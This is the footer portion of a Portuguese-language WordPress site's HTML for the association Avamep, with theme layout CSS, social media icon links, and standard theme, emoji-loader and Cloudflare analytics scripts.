<style scoped>.tdi_111{margin-top:-96px!important}@media (max-width:767px){.tdi_111{margin-top:50px!important;margin-bottom:-179px!important}}</style></div></div></div></div></div><div id="tdi_112" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_113  wpb_row td-pb-row" >
<style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:table}@media (max-width:767px){.tdi_113,.tdi_113 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:none}}</style><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}.tdi_115{margin-bottom:20px!important;width:770px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_116 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>.tdi_116{margin-top:-66px!important;margin-left:-17px!important}@media (max-width:767px){.tdi_116{margin-top:70px!important;margin-bottom:83px!important;margin-left:-2px!important;width:320px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_116{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_116{margin-bottom:15px!important}}</style>
<style>.tdi_116{text-align:left!important}.tdi_116 .tdm-descr{color:#575757;font-family:Open Sans!important;font-size:14px!important;line-height:1.6!important;font-weight:400!important}.tdi_116 .tdm-descr a{color:#006699}.tdi_116 .tdm-descr a:hover{color:#0f9edb}@media (min-width:768px) and (max-width:1018px){.tdi_116 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_116 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">© Copyrights 2021 Avamep todos os direitos reservados - Feito por <a href="https://www.dasckup.com/criacao-de-sites?utm_source=avamep.org.br" target="_blank" title="Dasckup"><b>DASCKUP </b></a></p></div></div></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_120  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_120{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_120,.tdi_120 .tdc-inner-columns{display:block}.tdi_120 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_120,.tdi_120 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_120 .tdc-inner-columns{width:100%}}.tdi_120{margin-top:-66px!important;margin-left:150px!important;width:calc(299px + (24px * 2))!important}.tdi_120 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_120{margin-top:-278px!important;margin-left:0px!important;width:299px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_120{width:calc(299px + (20px * 2))!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{width:calc(299px + (14px * 2))!important}}</style><div class="vc_column_inner tdi_122  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122 .vc_column-inner>.wpb_wrapper,.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_123  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/Facebook-1.png"  
                            href="https://www.facebook.com/avamep.piumhi"  ></a>
<style>.tdi_123{margin-left:72px!important}</style>
<style>.tdi_123 .td_single_image_bg{height:28px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_123{width:28px}.tdi_123:hover .td_single_image_bg:before{opacity:0}</style></div></div></div></div><div class="vc_column_inner tdi_125  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_125{vertical-align:baseline}.tdi_125 .vc_column-inner>.wpb_wrapper,.tdi_125 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_125 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_126  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/instagram-2.png"  
                            href="https://www.instagram.com/avamep.piumhi/"  ></a>
<style>.tdi_126{margin-left:49px!important}</style>
<style>.tdi_126 .td_single_image_bg{height:28px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_126{width:28px}.tdi_126:hover .td_single_image_bg:before{opacity:0}</style></div></div></div></div><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_128{vertical-align:baseline}.tdi_128 .vc_column-inner>.wpb_wrapper,.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_129  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_129"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/whatsApp-1.png"  
                            href="https://api.whatsapp.com/message/J2ES53UOT4QXC1"  ></a>
<style>.tdi_129{margin-left:25px!important}@media (max-width:767px){.tdi_129{margin-left:29px!important}}</style>
<style>.tdi_129 .td_single_image_bg{height:28px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_129{width:28px}.tdi_129:hover .td_single_image_bg:before{opacity:0}</style></div></div></div></div><div class="vc_column_inner tdi_131  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_131{vertical-align:baseline}.tdi_131 .vc_column-inner>.wpb_wrapper,.tdi_131 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_131 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_132  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132"><span 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/email-1.png"  ></span>
<style>@media (max-width:767px){.tdi_132{margin-left:9px!important}}</style>
<style>.tdi_132 .td_single_image_bg{height:28px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_132{width:28px}.tdi_132:hover .td_single_image_bg:before{opacity:0}</style></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6974dcd338256
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">p{margin-top:0;margin-bottom:21px;text-align:justify}html body .fc_modal-dialog .powered-by{background:rgba(20,20,20,.22);padding:5px 12px 4px 12px;border-radius:3px;color:rgba(255,255,255,.7);margin-top:20px;display:inline-block;width:auto!important;box-shadow:1px 1px 0 rgb(0 0 0 / 12%) inset;font-weight:400;text-decoration:none;text-transform:uppercase;font-size:11px;font-weight:600;letter-spacing:.6px;display:none}html .formcraft-css .powered-by{color:#888;position:relative;z-index:999;display:inline-block;text-align:center;margin:13px auto;font-weight:400;text-decoration:none;text-transform:uppercase;font-size:11px;font-weight:600;letter-spacing:.4px;display:none}</style>

<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.avamep.org.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.avamep.org.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.avamep.org.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.6.8" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_54';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_54');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"3","f_elem_font_family":"702","f_elem_font_weight":"500","f_elem_font_transform":"uppercase","inline":"yes","elem_padd":"0","elem_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiIyMCJ9","tds_menu_active1-line_alignment":"11","tds_menu_active1-line_color":"#dd3333","f_elem_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIifQ==","sub_first_left":"-26","f_sub_elem_font_family":"702","f_sub_elem_font_weight":"600","f_sub_elem_font_size":"16","tds_menu_sub_active1-sub_text_color_h":"#059bdc","f_sub_elem_font_line_height":"1.2","sub_icon_space":"12","tds_menu_active1-line_height":"0","text_color":"#2b2b2b","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii00MCIsIm1hcmdpbi1sZWZ0IjoiLTQ0IiwicGFkZGluZy10b3AiOiIxMCIsInBhZGRpbmctYm90dG9tIjoiMzAiLCJ3aWR0aCI6IjEwODAiLCJkaXNwbGF5IjoiIn19","f_sub_elem_font_transform":"uppercase","sub_width":"350","f_sub_elem_font_spacing":"0.3","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_is_sticky","style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_single_image","style_general_button","style_general_separator","style_general_header_menu","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"04618382be2d4fc2898ad2d9691dc122","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.720 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 14:53:07 -->

<!-- Compression = gzip -->
<!-- super cache -->